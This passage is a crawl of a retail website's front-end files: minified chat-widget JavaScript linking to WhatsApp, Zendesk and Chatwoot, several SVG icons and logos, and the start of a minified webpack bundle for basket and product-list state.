ay="flex"),"Mobile"!==t()&&"Iphone"!==t()||(B.style.display="none",document.getElementById("chatinc-container-element").style.bottom="0px"));else{document.getElementById("chatinc-launcher-div")&&(document.getElementById("chatinc-launcher-div").style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none");const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}else q();else M(null);if(document.getElementById("qr-code-container")){document.getElementById("chatinc-messageDiv").removeChild(document.getElementById("qr-code-container"))}}else e.style.display="none"};const A=setInterval((()=>{if(!e){if((mobileNo||chatwootPrechatKey)&&!zendeskKey){return document.getElementById("chatinc-container-element").appendChild(B),void clearInterval(A)}if(chatwootPrechatKey&&document.querySelectorAll("iframe").length>2||!chatwootPrechatKey&&document.querySelectorAll("iframe").length>1){document.getElementById("chatinc-container-element").appendChild(B),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title){e.style.display="flex",B.style.display="flex";const t=e.contentWindow.document;Array.from(t.getElementsByTagName("button")).some(((e,n)=>{"close"!==e.ariaLabel?.toLocaleLowerCase()?n===t.getElementsByTagName("button").length-1&&2===i&&console.log("Button not found with aria label : close"):B.style.display="none"})),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{e.title.includes("Button to launch messaging window")?e.style.display="none":t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")})),t.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Messaging window")})),clearInterval(A)}}}),100);function T(e){if(!e)return null;const t=new RegExp(/[^0-9]/,"g");return e.toString().replace(t,"")}function z(){if(document.querySelectorAll("iframe").length>2&&(document.querySelectorAll("iframe")[document.querySelectorAll("iframe").length-1].style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="none"),"Mobile"===t()||"Iphone"===t()){document.getElementById("chatinc-messageDiv").style.display="none",location.href=`https://wa.me/${T(mobileNo)}`}else{const e=document.createElement("div");e.id="qr-code-container",e.style="display: grid;justify-content: center;margin-bottom: 10px;align-items: center;width: fit-content !important;background: rgb(255, 255, 255);border-radius: 10px;padding: 15px !important;line-height: 1;font-family: Quicksand, sans-serif !important;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;z-index: 1;position: absolute;bottom: 0;";const t=document.createElement("div");t.style="line-height: 25px !important;font-size: 14px !important; margin-top: 10px !important";["1. Scan this QR code with your phone","2. Tap the link that appears","3. Send a message to start a chat"].forEach(((e,n)=>{const o=document.createElement("p");o.style="margin: 0px !important",o.textContent=e,o.id=`instruction-step-${n}`,t.appendChild(o)}));const n=document.createElement("div");n.style="display: inline-flex;align-items: center;gap:10px;width:100%;margin-bottom:10px;color:gray;padding:5px 0px";const o=document.createElement("hr");o.style.flex="1";const i=document.createElement("span");i.textContent="OR";const l=document.createElement("hr");l.style.flex="1",n.append(o,i,l);const c=document.createElement("button");c.style=`background:${backgroundColor}; color: ${buttonBackgroundColor}; border: 0px;border-radius: 10px;height: 40px;width: 100%;cursor: pointer;font-size:14px; font-weight:bold`,c.textContent="Open WhatsApp Web",c.addEventListener("click",(()=>{window.open(`https://web.whatsapp.com/send?phone=${T(mobileNo)}`,"_blank")}));const a=document.createElement("div");a.className="qr-code",a.style="background: white;justify-self: center;",a.style.display="block",e.appendChild(a),e.append(t,n,c);document.getElementById("chatinc-messageDiv").appendChild(e),new QRCode(document.querySelector(".qr-code"),{text:`https://wa.me/${T(mobileNo)}`,width:230,height:230,colorDark:"#000000",colorLight:"#ffffff"})}}function M(e){e&&(e.style.display="none"),document.getElementById("chatinc-messageDiv").style.display="none",Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){e.style.display="none";const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),void Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const e=document.querySelectorAll("iframe")[t-1].contentWindow.document;let n=0;const o=setInterval((function(){n++,n>10||(Array.from(e.getElementsByTagName("button")).some(((t,i)=>{"close"!==t.ariaLabel?.toLocaleLowerCase()?i===e.getElementsByTagName("button").length-1&&2===n&&console.log("Button not found with aria lable: close"):clearInterval(o)})),e.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))),clearInterval(o)}),1e3)}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}function q(){const e=document.getElementsByClassName("woot--bubble-holder");if(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="none"),document.getElementById("chatinc-messageDiv")&&(document.getElementById("chatinc-messageDiv").style.display="none"),"Desktop"!==t()&&(document.getElementById("chatinc-launcher-div").style.display="flex",document.getElementById("chatinc-container-element").style.zIndex=0),e?.length>0){const t=e[0].children;let o=null;for(var n=0;n<t.length;n++)if("woot-widget-bubble woot-elements--right"===t[n].className&&"Open chat window"===t[n].title){o=t[n];break}o?.click()}}function $(){const t=document.getElementById("chatinc-launcher-div");t&&(t.style.display="flex",e=!1)}}loadScript((function(){chatInc()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/product/arrow-left-black.svg
body_size: -65
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M11.25 15L6.25 10L11.25 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/float-logo.svg
body_size: 714
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 470.56999 229.3"
   xml:space="preserve"
   sodipodi:docname="float-icon.svg"
   width="470.57001"
   height="229.3"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs1" /><sodipodi:namedview
   id="namedview1"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:zoom="0.39333333"
   inkscape:cx="235.16949"
   inkscape:cy="114.40678"
   inkscape:window-width="1920"
   inkscape:window-height="1027"
   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="1"
   inkscape:current-layer="Layer_1" />
<style
   type="text/css"
   id="style1">
	.st0{fill:#252680;}
	.st1{fill:#6349C1;}
	.st2{fill:#365BFF;}
	.st3{fill:#6CA6FF;}
	.st4{fill:#F096B2;}
	.st5{fill:#EF0F60;}
	.st6{fill:#EAD994;}
	.st7{fill:#F6F4F0;}
	.st8{fill:#888888;}
</style>
<path
   class="st8"
   d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z"
   id="path1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/footer/PT-logos/last-chance-logo-footer.svg
body_size: 1844
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#818281;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/static/img/product/arrow-right-black.svg
body_size: -220
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Functional/20/chevron-right">
<path id="Icon" d="M8.75 15L13.75 10L8.75 5" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1032/main.js
body_size: 116980
content:
(()=>{var e,t,o,r,n,a={89467:(e,t,o)=>{var r={"./de-DE.json":[23771,771],"./en-GB.json":[32706,706],"./en-US.json":[95926,926],"./en-XB.json":[45414,414],"./en-ZA.json":[39997,248],"./es-MX.json":[38250,250],"./fr-FR.json":[13532,532],"./it-IT.json":[3360,360],"./ja-JP.json":[10222,222],"./ko-KR.json":[5279,524],"./pt-BR.json":[20264,264],"./zh-CN.json":[23781,781],"./zh-TW.json":[4629,629]};function n(e){if(!o.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],n=t[0];return o.e(t[1]).then((()=>o.t(n,19)))}n.keys=()=>Object.keys(r),n.id=89467,e.exports=n},95993:(e,t,o)=>{"use strict";o.d(t,{$R:()=>d,FM:()=>i,QC:()=>a,TM:()=>r,Uw:()=>l,aZ:()=>m,fJ:()=>p,fs:()=>u,mi:()=>c,p6:()=>s,y1:()=>n});const r="usid",n="cid",a="enc-user-id",i="token",l="cc-nx",s="cc-nx-g",c="oid",d="dwsid",p=90,m="EXPIRED_TOKEN",u="invalid refresh_token"},56554:(e,t,o)=>{"use strict";o.d(t,{Am:()=>m,GX:()=>s,ST:()=>c,do:()=>p,f3:()=>u,hy:()=>d,to:()=>w,wl:()=>C});var r=o(64572),n=o(67294);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(0,n.createContext)(),s=l.Provider,c=()=>(0,n.useContext)(l),d=(0,n.createContext)(),p=d.Provider,m=(0,n.createContext)(),u=m.Provider,g=((0,n.createContext)().Provider,{productLists:void 0}),f="RECEIVE_LISTS",h="RECEIVE_LIST",b="CREATE_LIST_ITEM",y="UPDATE_LIST_ITEM",x="REMOVE_LIST_ITEM",v="RESET",C=(0,n.createContext)(g),w=({children:e})=>{const[t,o]=(0,n.useReducer)(((e,{type:t,payload:o})=>{switch(t){case f:{const t=o.reduce(((e,t)=>i(i({},e),{},{[t.id]:t})),{});return i(i({},e),{},{productLists:t})}case h:{const{id:t}=o;return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:o})})}case b:{var r;const{listId:t,item:n}=o,{productId:a}=n,l=(null===(r=e.productLists[t])||void 0===r?void 0:r.customerProductListItems)||[],s=l.findIndex((e=>e.productId===a));return s>=0?l[s]=n:l.push(n),i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:l})})})}case y:{var n;const{listId:t,item:r}=o,a=null===(n=e.productLists[t].customerProductListItems)||void 0===n?void 0:n.map((e=>e.id===r.id?i(i({},e),r):e));return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:a})})})}case x:{var a;const{listId:t,itemId:r}=o,n=i({},e.productLists);return n[t].customerProductListItems=null===(a=n[t].customerProductListItems)||void 0===a?void 0:a.filter((e=>e.id!==r)),i(i({},e),{},{productLists:n})}case v:return i({},g);default:throw new Error("Unknown action.")}}),g),r={receiveLists:e=>o({type:f,payload:e}),receiveList:e=>o({type:h,payload:e}),createListItem:(e,t)=>o({type:b,payload:{listId:e,item:t}}),updateListItem:(e,t)=>o({type:y,payload:{listId:e,item:t}}),removeListItem:(e,t)=>o({type:x,payload:{listId:e,itemId:t}}),reset:()=>o({type:v})};return n.createElement(C.Provider,{value:{state:t,actions:r}},e)}},80604:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(15861),n=o(64572),a=o(67294),i=o(93269),l=o(56554),s=o(82736),c=o(37673);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function m(e={}){const{currency:t}=e,o=(0,l.ST)(),n=(0,s.Z)(),d=(0,i.Z)(),{basket:m,setBasket:u}=(0,a.useContext)(l.hy),g=e=>{const t=null==m?void 0:m._productItemsDetail,o=(null==m?void 0:m._loading)||!1;u(p({_basketLoading:o,_productItemsDetail:t},e))},f=(0,a.useMemo)((()=>p(p({},m),{},{get loaded(){return m&&(m.basketId||m.orderNo)},get isLoading(){return m&&m._loading||!1},get itemCount(){var e;return(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)||0},get uniqueProductIds(){let e=[];var t,o;return null!=m&&m.productItems&&(null===(t=m.productItems)||void 0===t||t.map((t=>{e.includes(t.productId)||e.push(t.productId)}))),null!=m&&m.giftCertificateItems&&(null===(o=m.giftCertificateItems)||void 0===o||o.map((t=>{e.includes(t.c_ProductId)||e.push(t.c_ProductId)}))),e||[]},get itemAccumulatedCount(){var e,t;let o=0;var r;null!=m&&m.productItems&&(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)>0&&(o=(null==m||null===(r=m.productItems)||void 0===r?void 0:r.reduce(((e,t)=>e+t.quantity),0))??0);let n=0;var a;return null!=m&&m.giftCertificateItems&&(null==m||null===(t=m.giftCertificateItems)||void 0===t?void 0:t.length)>0&&(n=(null==m||null===(a=m.giftCertificateItems)||void 